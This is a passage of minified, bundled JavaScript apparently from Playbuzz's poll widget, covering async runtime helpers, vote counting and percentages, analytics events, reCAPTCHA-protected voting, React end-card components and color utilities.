s=r(e,t,n);if("normal"===s.type){if(o=n.done?"completed":"suspendedYield",s.arg===_)continue;return{value:s.arg,done:n.done}}"throw"===s.type&&(o="completed",n.method="throw",n.arg=s.arg)}}}function c(e,t){var n=t.method,o=e.iterator[n];if(void 0===o)return t.delegate=null,"throw"===n&&e.iterator.return&&(t.method="return",t.arg=void 0,c(e,t),"throw"===t.method)||"return"!==n&&(t.method="throw",t.arg=new TypeError("The iterator does not provide a '"+n+"' method")),_;var a=r(o,e.iterator,t.arg);if("throw"===a.type)return t.method="throw",t.arg=a.arg,t.delegate=null,_;var i=a.arg;return i?i.done?(t[e.resultName]=i.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,_):i:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,_)}function f(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function d(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function p(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(f,this),this.reset(!0)}function v(e){if(e){var t=e[O];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var r=-1,n=function t(){for(;++r<e.length;)if(b.call(e,r))return t.value=e[r],t.done=!1,t;return t.value=void 0,t.done=!0,t};return n.next=n}}return{next:y}}function y(){return{value:void 0,done:!0}}n=function(){return h};var h={},g=Object.prototype,b=g.hasOwnProperty,w=Object.defineProperty||function(e,t,r){e[t]=r.value},x="function"==typeof Symbol?Symbol:{},O=x.iterator||"@@iterator",E=x.asyncIterator||"@@asyncIterator",P=x.toStringTag||"@@toStringTag";try{e({},"")}catch(t){e=function(e,t,r){return e[t]=r}}h.wrap=t;var _={},S={};e(S,O,(function(){return this}));var T=Object.getPrototypeOf,j=T&&T(T(v([])));j&&j!==g&&b.call(j,O)&&(S=j);var I=i.prototype=o.prototype=Object.create(S);return a.prototype=i,w(I,"constructor",{value:i,configurable:!0}),w(i,"constructor",{value:a,configurable:!0}),a.displayName=e(i,P,"GeneratorFunction"),h.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===a||"GeneratorFunction"===(t.displayName||t.name))},h.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,i):(t.__proto__=i,e(t,P,"GeneratorFunction")),t.prototype=Object.create(I),t},h.awrap=function(e){return{__await:e}},u(l.prototype),e(l.prototype,E,(function(){return this})),h.AsyncIterator=l,h.async=function(e,r,n,o,a){void 0===a&&(a=Promise);var i=new l(t(e,r,n,o),a);return h.isGeneratorFunction(r)?i:i.next().then((function(e){return e.done?e.value:i.next()}))},u(I),e(I,P,"Generator"),e(I,O,(function(){return this})),e(I,"toString",(function(){return"[object Generator]"})),h.keys=function(e){var t=Object(e),r=[];for(var n in t)r.push(n);return r.reverse(),function e(){for(;r.length;){var n=r.pop();if(n in t)return e.value=n,e.done=!1,e}return e.done=!0,e}},h.values=v,p.prototype={constructor:p,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(d),!e)for(var t in this)"t"===t.charAt(0)&&b.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){function t(t,n){return a.type="throw",a.arg=e,r.next=t,n&&(r.method="next",r.arg=void 0),!!n}if(this.done)throw e;for(var r=this,n=this.tryEntries.length-1;0<=n;--n){var o=this.tryEntries[n],a=o.completion;if("root"===o.tryLoc)return t("end");if(o.tryLoc<=this.prev){var i=b.call(o,"catchLoc"),u=b.call(o,"finallyLoc");if(i&&u){if(this.prev<o.catchLoc)return t(o.catchLoc,!0);if(this.prev<o.finallyLoc)return t(o.finallyLoc)}else if(i){if(this.prev<o.catchLoc)return t(o.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return t(o.finallyLoc)}}}},abrupt:function(e,t){for(var r,n=this.tryEntries.length-1;0<=n;--n)if((r=this.tryEntries[n]).tryLoc<=this.prev&&b.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var o=r;break}o&&("break"===e||"continue"===e)&&o.tryLoc<=t&&t<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=e,a.arg=t,o?(this.method="next",this.next=o.finallyLoc,_):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),_},finish:function(e){for(var t,r=this.tryEntries.length-1;0<=r;--r)if((t=this.tryEntries[r]).finallyLoc===e)return this.complete(t.completion,t.afterLoc),d(t),_},catch:function(e){for(var t,r=this.tryEntries.length-1;0<=r;--r)if((t=this.tryEntries[r]).tryLoc===e){var n=t.completion;if("throw"===n.type){var o=n.arg;d(t)}return o}throw new Error("illegal catch attempt")},delegateYield:function(e,t,r){return this.delegate={iterator:v(e),resultName:t,nextLoc:r},"next"===this.method&&(this.arg=void 0),_}},h}function o(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},r=e.answers.reduce((function(e,t){return e[t.id]=!0,e}),{});return Object.keys(t).reduce((function(e,n){return r[n]&&(e[n]=t[n]),e}),{})}function a(e,t,r,n){return!e.votingEnabled||n||(0,w.isVoted)(t.id,e.allowRevotes,e.allowUnlimitedVotes,r)}function i(){return u.apply(this,arguments)}function u(){return(u=(0,y.default)(n().mark((function e(t,r,o,a,i){var u,l,s;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!t||!t.results||a){e.next=2;break}return e.abrupt("return",t);case 2:return e.next=4,(0,w.getQuestionInfo)(r,o,a,i);case 4:return u=e.sent,l=u.results,s=u.settings,e.abrupt("return",{results:l,settings:s});case 8:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function l(e){if(0<Object.keys(e).length){var t=Object.values(e).reduce((function(e,t){return e+ +t}),0),r=Object.keys(e).reduce((function(r,n){return r[n]=e[n]/t*100,r}),{}),n=(0,x.largestRemainderRound)(r);return{totalVotes:t,roundedPercentages:n}}return null}function s(e,t,r){E.getAuthenticated().then((function(n){n&&e(!t&&r.id===n.userId)}))}function c(){return(c=(0,y.default)(n().mark((function e(t,r,o,a,i,u,l,s,c,f,d,p,v){return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t){e.next=2;break}return e.abrupt("return");case 2:if(!d||f){e.next=4;break}return e.abrupt("return");case 4:if(a.allowUnlimitedVotes||p(!0),!(t instanceof Promise)){e.next=8;break}return e.next=8,t;case 8:(!d||f)&&a.votingEnabled&&(a&&a.isSecure&&!s?!i||a.allowUnlimitedVotes?u().then((function(e){c(e),l(v,e)})):l(v,i):l(v));case 9:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function f(){return d.apply(this,arguments)}function d(){return(d=(0,y.default)(n().mark((function e(t,r,u,s,c,f,d,p,v,m,y){var h,g,b,x,E,P,_,S,T=arguments;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return h=11<T.length&&void 0!==T[11]?T[11]:null,g=12<T.length?T[12]:void 0,e.next=4,i(c,s,f.id,d,t);case 4:b=e.sent,r({results:b.results||c&&c.results||{},settings:b.settings||c&&c.settings||{}}),x=o(f,b.results),E={votes:x,settings:b.settings,isVoted:a(y,f,d,t)},(P=l(x))&&(E.percentages=P.roundedPercentages,E.numberOfVotes=P.totalVotes,v(E.percentages),m(E.numberOfVotes)),u&&u(E),E.isVoted&&((_=(0,w.getVotedAnswer)(f))&&(0,O.addQuestionData)(s,{questionId:f.id,questionText:f.text,answerId:_.id,answerText:_.text})),p(E.isVoted),(S=(0,w.getMyVoteCount)(f.id))&&g&&h&&1<h&&g(parseInt(h,10)===S);case 15:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function p(){return(p=(0,y.default)(n().mark((function e(t,r,o,a,i,u,l,s,c,f,d){var p;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return o(!0),e.next=3,(0,w.vote)(a,i.id,t.id,u,r,l);case 3:p=e.sent,u||s({results:p.results||f&&f.results||{},settings:p.settings||f&&f.settings||{}}),(0,O.addQuestionData)(a,{questionId:i.id,questionText:i.text,answerId:t.id,answerText:t.text}),o(!1),d&&setTimeout((function(){c(null)}),1500);case 8:case"end":return e.stop()}}),e)})))).apply(this,arguments)}var v=r(0),m=r(3);Object.defineProperty(t,"__esModule",{value:!0}),t.allowedRevote=function(e){return 1<e},t.calculateVotePercentages=l,t.canVoteAgain=function(e,t){return 1<e&&(0,w.getMyVoteCount)(t)<e},t.checkHoverVotes=s,t.checkVotes=void 0,t.didVote=a,t.getCredits=function(e,t,r){var n=!!(3<arguments.length&&void 0!==arguments[3])&&arguments[3],o=[];return t&&"classic"!==t&&(o=o.concat(e.answers.filter((function(e){return e.media.credits})).map((function(e){return e.media.credits})))),"classic"===t&&("background"===r||n)&&e.media.credits&&o.push(e.media.credits),(o=o.filter((function(e,t,r){return r.indexOf(e)===t&&(0,b.validCredits)(e)}))).join(", ")},t.getQuestionStateInfo=i,t.getVoteValues=o,t.getVotes=f,t.isFlippable=void 0,t.pollVote=function(){return p.apply(this,arguments)},t.preVote=function(){return c.apply(this,arguments)},t.prepareVotesData=function(e,t){var r=e.isPreview,n=(0,h.default)(e.sectionData.questions,1)[0],o=t,a=(0,w.votedAnswerId)(n.id,r);return o&&(o.answers=n.answers.map((function(e){return a&&(e.selected=e.id===a),o.percentages&&o.percentages[e.id]&&(e.votePercents=o.percentages[e.id]),e}))),o};var y=v(r(18)),h=v(r(4)),g=r(1),b=r(26),w=r(5),x=r(6),O=r(19),E=g.AppContext.get("@playbuzz/user-cookie").UserCookie;t.isFlippable=function(e,t,r){return(!t.maxVoteCount||1===t.maxVoteCount||!t.hasMultipleVotes)&&((e||[]).length||t.showEndingCard&&r)},t.checkVotes=function(e){var t=e.settings,r=e.question,n=e.isPreview,o=e.setPollResults,i=e.onGetVotes,u=e.sectionId,l=e.pollResults,c=e.setIsVoted,d=e.setPercentages,p=e.setNumberOfVotes,v=e.setShowVotesHover,m=e.isCommercial,y=e.creator,h=e.setAllowedVoteCount,g=e.setSelectedId;(t.showTotalVotes||a(t,r,n)||n)&&f(null,o,i,u,l,r,n,c,d,p,t),s(v,m,y),1<t.maxVoteCount&&t.hasMultipleVotes&&(h(t.maxVoteCount),g(null))}},function(e){e.exports=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,r){"use strict";var n=r(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=r(1),a=n(r(7)),i=o.AppContext.get("@playbuzz/story-events"),u=i.EventNames,l=i.pubsub,s=o.AppContext.get("@playbuzz/quill-delta").quillDelta;t.default={onScrolledIn:function(e){var t=e.sectionData,r=t.id,n=t.type,o=t.template,a=t.answersTemplate,i=t.style,s=t.settings,c=t.questions,f=t.list,d={sectionId:r,sectionType:n,sectionIndex:e.sectionIndex,sectionTemplate:o,sectionQuestionCount:c.length,sectionListType:f?f.type:"none",isVotingEnabled:f?f.enableVoting:null,frameworkProp1:a,frameworkProp2:i.backgroundColor,frameworkProp3:c[0].media.mediaType,frameworkProp4:s.showEndingCard,frameworkProp5:s.showThumbnail,frameworkProp6:s.showTotalVotes};l.publish(u.SECTION.SCROLL_INTO_VIEW,d)},onScrolledOut:function(e){var t=e.sectionData,r=t.id,n=t.type,o=t.template,a=t.answersTemplate,i=t.style,s=t.settings,c=t.questions,f={sectionId:r,sectionType:n,sectionIndex:e.sectionIndex,sectionTemplate:o,sectionQuestionCount:c.length,frameworkProp1:a,frameworkProp2:i.backgroundColor,frameworkProp3:c[0].media.mediaType,frameworkProp4:s.showEndingCard,frameworkProp5:s.showThumbnail,frameworkProp6:s.showTotalVotes};l.publish(u.SECTION.SCROLL_OUT_OF_VIEW,f)},onVote:function(e,t,r){var n=e.sectionData,o=e.itemId,a=e.sectionData,i={sectionId:a.id,sectionType:a.type,sectionIndex:e.sectionIndex,mediaType:t.media.mediaType,component:n,questionId:t.id,questionText:s.toPlaintext(t.text),text:s.toPlaintext(r.text),answerId:r.id,answerText:s.toPlaintext(r.text),itemId:o};l.publish(u.SECTION.POLL_VOTE,i)},onResult:function(e,t,r,n){var o=e.sectionData,a=e.sectionData,i={sectionId:a.id,sectionType:a.type,sectionIndex:e.sectionIndex,mediaType:t.media.mediaType,component:o,questionId:t.id,questionText:s.toPlaintext(t.text),text:s.toPlaintext(r.text),answerId:r.id,answerText:s.toPlaintext(r.text),resultId:n.id};l.publish(u.SECTION.POLL_RESULT,i)},onComplete:function(e,t){var r=e.sectionData,n=e.sectionData,o={sectionId:n.id,sectionType:n.type,sectionIndex:e.sectionIndex,component:r,hasForm:(null==t?void 0:t.actionType)===a.default.RESULT_ACTION_TYPES.LEAD_FORM};l.publish(u.SECTION.POLL_COMPLETION,o)},onEndCard:function(e){var t=e.sectionData,r=t.id,n=t.type,o=e.sectionIndex;l.publish(u.SECTION.POLL_END_CARD,{sectionId:r,sectionType:n,sectionIndex:o})},onEndEmpty:function(e){var t=e.sectionData,r=t.id,n=t.type,o=e.sectionIndex;l.publish(u.SECTION.POLL_END_EMPTY,{sectionId:r,sectionType:n,sectionIndex:o})},onRank:function(e,t){var r=e.sectionData,n=r.id,o=r.type,a=e.sectionIndex,i=t.direction,s=t.enableVoting,c=t.listType;l.publish(u.SECTION.RANK,{sectionId:n,sectionType:o,sectionIndex:a,direction:i,enableVoting:s,listType:c})},onShare:function(e){var t=e.provider,r=e.url,n=e.shareUrl,o=e.title;l.publish(u.SHARE_BAR.BUTTON_CLICK,{provider:t,url:r,shareUrl:n,text:o})},onProductClick:function(e,t,r){var n=e.sectionData,o=e.sectionData,a=o.id,i=o.type,c=e.sectionIndex,f=s.toPlaintext(t.text),d=t.media.url,p=t.cta,v={sectionId:a,sectionType:i,sectionIndex:c,component:n,articleResultId:r,productId:t.id,productText:f,productImg:d,productCta:p};l.publish(u.SECTION.PRODUCT_CLICKED,v)}}},function(e){function t(e,t,r,n,o,a,i){try{var u=e[a](i),l=u.value}catch(e){return void r(e)}u.done?t(l):Promise.resolve(l).then(n,o)}e.exports=function(e){return function(){var r=this,n=arguments;return new Promise((function(o,a){function i(e){t(l,o,a,i,u,"next",e)}function u(e){t(l,o,a,i,u,"throw",e)}var l=e.apply(r,n);i(void 0)}))}},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,r){"use strict";function n(e){var t=a[e];return t||(a[e]={questions:[],result:{}}),t||a[e]}Object.defineProperty(t,"__esModule",{value:!0}),t.addQuestionData=function(e,t){var r=t.questionId,a=t.questionText,i=t.answerId,u=t.answerText,l=n(e);0<l.questions.length||l.questions.push({questionId:r,questionText:o.quillDelta.toPlaintext(a),answerId:i,answerText:o.quillDelta.toPlaintext(u)})},t.addResultData=function(e,t){var r=t.resultId,a=t.resultText;n(e).result={resultId:r,resultText:o.quillDelta.toPlaintext(a)}},t.getUserData=n;var o=r(49),a={}},function(e,t,r){"use strict";function n(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(n=function(e){return e?r:t})(e)}var o=r(0),a=r(3);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=e.onResetVotes,r=e.allowUnlimitedVotesText,n=e.color,o=void 0===n?"#fff":n,a=(0,u.useState)({}),l=(0,i.default)(a,2),d=l[0],p=l[1];return u.default.createElement("div",{className:"allow-unlimited-votes-wrapper"},u.default.createElement("button",{style:d,onMouseEnter:function(){return p({textDecoration:"underline",textDecorationColor:f.getTextColor(r)||o})},onMouseLeave:function(){return p({})},onClick:t,type:"button"},u.default.createElement(c,{text:f.isEmptyText(r)?r:(0,s.translate)("story-viewer","POLL.VIEWER.ALLOW_UNLIMITEDVOTES_TEXT","VOTE AGAIN")})))};var i=o(r(4)),u=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==a(e)&&"function"!=typeof e)return{default:e};var r=n(t);if(r&&r.has(e))return r.get(e);var o={},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var u in e)if("default"!==u&&Object.prototype.hasOwnProperty.call(e,u)){var l=i?Object.getOwnPropertyDescriptor(e,u):null;l&&(l.get||l.set)?Object.defineProperty(o,u,l):o[u]=e[u]}return o.default=e,r&&r.set(e,o),o}(r(2)),l=r(1);r(62);var s=r(29),c=l.AppContext.get("@playbuzz/text-viewer"),f=l.AppContext.get("@playbuzz/quill-delta").quillDelta},function(e,t,r){var n=r(22);e.exports=function(e,t){if(e){if("string"==typeof e)return n(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?n(e,t):void 0}},e.exports.__esModule=!0,e.exports.default=e.exports},function(e){e.exports=function(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,r){var n=r(3).default,o=r(40);e.exports=function(e){var t=o(e,"string");return"symbol"===n(t)?t:t+""},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,r){"use strict";var n=r(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=e.settings,r=e.isPreview,n=e.v2Item,o=e;return!r&&t&&t.isSecure&&(c(),o=Object.assign({},e,{generateRecaptchaToken:function(){return s("poll_vote")}})),n?a.default.createElement(u.default,o):a.default.createElement(i.default,o)};var o=r(1),a=n(r(2)),i=n(r(41)),u=n(r(54)),l=o.AppContext.get("@playbuzz/recaptcha"),s=l.generateRecaptchaV3Token,c=l.loadRecaptchaV3},function(e,t,r){"use strict";function n(e,t){const r=parseInt(e.slice(1),16),n=0>t?0:255,o=0>t?-1*t:t,a=r>>16,i=255&r>>8,u=255&r;return"#"+(16777216+65536*(m((n-a)*o)+a)+256*(m((n-i)*o)+i)+(m((n-u)*o)+u)).toString(16).slice(1)}function o(e=y.BLUE,t){return`linear-gradient(236deg, ${e}, ${t||(e===y.BLUE?y.PURPLE:n(e,-.2))})`}function a(e){return e.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i,(e,t,r,n)=>t+t+r+r+n+n)}function i(e){const t=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(a(e));return t?{r:parseInt(t[1],16),g:parseInt(t[2],16),b:parseInt(t[3],16),a:1}:null}function u(e,t){const r=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(a(e));return`rgba(${[parseInt(r[1],16),parseInt(r[2],16),parseInt(r[3],16)].join(",")}, ${t})`}function l(e){const t=e.replace(/[^\d,.]/g,"").split(",");return t?{r:parseInt(t[0],10),g:parseInt(t[1],10),b:parseInt(t[2],10),a:parseFloat(t[3])||1}:null}function s(e){return h.test(e)}function c(e){if(!e||"rgba(0, 0, 0, 0)"===e||"transparent"===e||s(e))return!1;let t=-1===e.indexOf("rgb")?i(e):l(e);const r=299*parseInt(t.r,10),n=587*parseInt(t.g,10),o=114*parseInt(t.b,10),a=255*(1-parseFloat(t.a));return 170>m(r+n+o)/1e3+a}function f(e){return c(e)?"#ffffff":"#000000"}function d(e){return"#000000"===e||"#000"===e}function p(e){return"#ffffff"===e||"#fff"===e}function v(e){if(!e.startsWith("rgba"))return e;const t=e.replace(/\s/g,"").match(/^rgba?\((\d+),(\d+),(\d+),?([^,\s)]+)?/i);return"#"+(t?(256|t[1]).toString(16).slice(1)+(256|t[2]).toString(16).slice(1)+(256|t[3]).toString(16).slice(1):e)}var m=Math.round;r.r(t),r.d(t,"shadeColor",(function(){return n})),r.d(t,"generateGradient",(function(){return o})),r.d(t,"expandShortHex",(function(){return a})),r.d(t,"hexToRgb",(function(){return i})),r.d(t,"hexToRgba",(function(){return u})),r.d(t,"rgbaToObject",(function(){return l})),r.d(t,"isGradient",(function(){return s})),r.d(t,"isDark",(function(){return c})),r.d(t,"getContrastColor",(function(){return f})),r.d(t,"isBlack",(function(){return d})),r.d(t,"isWhite",(function(){return p})),r.d(t,"rgbaToHex",(function(){return v}));const y={BLUE:"#009cff",PURPLE:"#bc49ff"},h=/(?:linear|radial)-gradient\(.*\)/},function(e,t,r){"use strict";e.exports=r(48)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=(0,n.useRef)();return t.current&&t.current instanceof Promise||(t.current=(0,o.makeDelay)(e)),t.current};var n=r(2),o=r(51)},function(e,t,r){"use strict";function n(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var r,n=(0,f.default)(e);if(t){var o=(0,f.default)(this).constructor;r=Reflect.construct(n,arguments,o)}else r=n.apply(this,arguments);return(0,c.default)(this,r)}}var o=r(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=o(r(8)),i=o(r(9)),u=o(r(10)),l=o(r(16)),s=o(r(11)),c=o(r(12)),f=o(r(13)),d=o(r(2)),p=r(1),v=r(6),m=o(r(20));r(68);var y=p.AppContext.get("classnames"),h=p.AppContext.get("@playbuzz/translations").translate,g=p.AppContext.get("@playbuzz/share-bar").default,b={role:"alert","aria-live":"polite"},w=function(e){function t(e){var n;return(0,i.default)(this,t),(n=r.call(this,e)).state={animated:!1},n.endCardNode=d.default.createRef(),n.flipBack=n.flipBack.bind((0,l.default)(n)),n}(0,s.default)(t,e);var r=n(t);return(0,u.default)(t,[{key:"componentDidMount",value:function(){var e=this;setTimeout((function(){e.setState({animated:!0}),setTimeout((function(){e.endCardNode.current&&e.endCardNode.current.setAttribute("height",0)}),3100)}),100)}},{key:"flipBack",value:function(){var e=this.props.onFlipBack;e&&e()}},{key:"render",value:function(){var e=this.props,t=e.title,r=e.description,n=e.linkText,o=e.linkUrl,i=e.shareText,u=e.shareMedia,l=e.locale,s=e.onShareClick,c=e.isPreview,f=e.template,p=e.leadForm,w=e.settings,x=(w=void 0===w?{}:w).allowUnlimitedVotes,O=w.allowUnlimitedVotesText,E=void 0===O?h("story-viewer","POLL.VIEWER.ALLOW_UNLIMITEDVOTES_TEXT","VOTE AGAIN"):O,P=e.onResetVotes,_=e.productsGallery;return d.default.createElement(d.default.Fragment,null,d.default.createElement("div",{className:"end-card",ref:this.endCardNode},d.default.createElement("div",{className:y("end-card-container",{show:this.state.animated})},d.default.createElement("div",(0,a.default)({className:"end-card-title"},b),t||h("story-viewer","Thanks for your vote!","Thanks for your vote!")),r&&0<r.length&&d.default.createElement("div",(0,a.default)({className:"end-card-description"},b),r),n&&d.default.createElement("a",{href:o},d.default.createElement("div",{className:"end-card-link"},n)),x&&d.default.createElement(m.default,{onResetVotes:P,allowUnlimitedVotesText:E}),!c&&!(0,v.isEndCardShareDisabled)()&&d.default.createElement("div",{className:"share-buttons"},d.default.createElement(g,{message:i,mediaUrl:u,locale:l,onShareClick:s})),"cover"!==f&&d.default.createElement("div",{className:"end-card-back"},d.default.createElement("button",{onClick:this.flipBack,type:"button"},h("story-viewer","POLL.BACK_TO_RESULTS","Back to results"))))),p,_)}}]),t}(d.default.Component);t.default=w},function(e,t,r){"use strict";e.exports=r(63)},function(e,t,r){"use strict";var n=r(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=e.media,r=e.template,n=e.backgroundColor,a=e.v2Item,p=e.answersTemplate===u.LAYOUTS.CLASSIC,v=c("pb-poll-cover",r,{hide:a&&!p}),m=!(0,i.isWhite)(n)&&p?(0,s.generateRgbaValue)((0,l.rgbaToHex)(n),.7):n;return o.default.createElement("div",{className:v},t.mediaType&&a&&o.default.createElement(d,{media:t,showCredits:!0,creditsPosition:"bottom-right",isCover:!0}),t.mediaType&&"cover"===r&&!a&&o.default.createElement(f,{media:t,showCredits:!0,creditsPosition:"top-right"}),t.mediaType&&"background"===r&&!a&&o.default.createElement(d,{media:t,isCover:!0}),"background"===r&&o.default.createElement("div",{className:c("overlay",{opaque:!t.mediaType}),style:{backgroundColor:m}}))};var o=n(r(2)),a=r(1);r(69);var i=r(70),u=r(72),l=r(25),s=r(6),c=a.AppContext.get("classnames"),f=a.AppContext.get("@playbuzz/media-container"),d=a.AppContext.get("@playbuzz/image-viewer")},function(e,t,r){var n=r(74),o=r(75),a=r(21),i=r(76);e.exports=function(e){return n(e)||o(e)||a(e)||i()},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,r){"use strict";function n(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var r,n=(0,s.default)(e);if(t){var o=(0,s.default)(this).constructor;r=Reflect.construct(n,arguments,o)}else r=n.apply(this,arguments);return(0,l.default)(this,r)}}var o=r(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=o(r(9)),i=o(r(10)),u=o(r(11)),l=o(r(12)),s=o(r(13)),c=o(r(2)),f=r(1),d=r(6);r(77);var p=f.AppContext.get("classnames"),v=f.AppContext.get("@playbuzz/image-viewer"),m=f.AppContext.get("@playbuzz/quill-delta").quillDelta,y=f.AppContext.get("@playbuzz/color-utils").isDark,h=function(e){function t(e){var n;return(0,a.default)(this,t),(n=r.call(this,e)).listRef=c.default.createRef(),n}(0,u.default)(t,e);var r=n(t);return(0,i.default)(t,[{key:"componentDidUpdate",value:function(){var e=this;this.props.flipped&&setTimeout((function(){var t,r;return null===(t=e.listRef.current)||void 0===t||null===(r=t.classList)||void 0===r?void 0:r.add("show")}),700)}},{key:"renderVoteLine",value:function(e,t,r){var n={width:"".concat(t?"100":e.votePercents||"0","%"),backgroundColor:t?(0,d.generateRgbaValue)(t,.1):""},o=!e.media||e.media&&!e.media.mediaType||"classic"===r;return c.default.createElement("li",{key:e.id,className:p({"no-media":o||!!t})},c.default.createElement("div",{className:"filler",style:n}," "),c.default.createElement("div",{className:"content",style:{color:t||""}},c.default.createElement("div",{className:"text"},m.toPlaintext(e.text)),c.default.createElement("div",{className:"media-node"},c.default.createElement("div",{className:"number"},e.votePercents||"0","%"),!o&&"image"===e.media.mediaType&&!t&&c.default.createElement("div",{className:"media ".concat("grid"===r?"rounded":r)},c.default.createElement(v,{media:e.media,alt:m.toPlaintext(e.text)})))))}},{key:"render",value:function(){var e=this,t=this.props,r=t.votes.answers,n=t.color,o=t.backgroundColor,a=t.v2Item,i=t.answersTemplate,u=t.isEndCard,l=y(n)?"dark":"light";return c.default.createElement("div",{className:"pb-poll-votes-minimized ".concat(l)},c.default.createElement("ul",{ref:this.listRef},r.filter((function(e){return e.selected||u})).map((function(t){return e.renderVoteLine(t,a&&o,i)}))))}}]),t}(c.default.Component);t.default=h},function(e,t,r){"use strict";var n=r(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=r(1),a=n(r(35)),i=a.default;t.default=i,o.AppContext.set("pollSection",a.default)},function(e,t,r){"undefined"==typeof self||self,e.exports=function(e){return function(e){function t(n){if(r[n])return r[n].exports;var o=r[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,t),o.l=!0,o.exports}var r={};return t.m=e,t.c=r,t.d=function(e,r,n){t.o(e,r)||Object.defineProperty(e,r,{enumerable:!0,get:n})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,r){if(1&r&&(e=t(e)),8&r)return e;if(4&r&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(t.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&r&&"string"!=typeof e)for(var o in e)t.d(n,o,function(t){return e[t]}.bind(null,o));return n},t.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(r,"a",r),r},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=0)}([function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(1);Object.keys(n).forEach((function(e){"default"!==e&&"__esModule"!==e&&(e in t&&t[e]===n[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return n[e]}}))}))},function(e,t,r){"use strict";(function(e,n){function o(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function a(e){for(var t,r=1;r<arguments.length;r++)t=null==arguments[r]?{}:arguments[r],r%2?o(Object(t),!0).forEach((function(r){i(e,r,t[r])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):o(Object(t)).forEach((function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(t,r))}));return e}function i(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function u(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!=typeof 